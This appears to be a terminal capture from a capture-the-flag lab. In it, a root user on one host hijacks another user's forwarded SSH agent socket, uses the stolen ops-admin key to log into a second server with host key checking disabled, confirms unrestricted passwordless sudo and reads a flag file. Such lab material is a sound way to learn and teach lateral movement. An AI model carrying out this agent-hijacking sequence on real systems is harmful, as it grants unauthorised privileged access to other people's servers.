 root@relay01:~# export SSH_AUTH_SOCK=/tmp/ssh-e67gq997JFOL/agent.51
root@relay01:~# ssh-add -l
256 SHA256:rUJEoXPYoapRuQHKhXkFFd5mkaKWiZS7mLrmktn8NM4 ops-admin-key (ED25519)
root@relay01:~#
root@relay01:~# ssh -o StrictHostKeyChecking=no ops-admin@vault01
Welcome to Ubuntu 24.04.4 LTS (GNU/Linux 6.8.0-1017-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Jul 29 08:15:51 2026 from 10.60.10.11
ops-admin@vault01:~$ sudo -l
Matching Defaults entries for ops-admin on vault01:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User ops-admin may run the following commands on vault01:
    (ALL) NOPASSWD: ALL
ops-admin@vault01:~$ ls
access_confirmed.flag
ops-admin@vault01:~$ cat access_confirmed.flag
THM{ }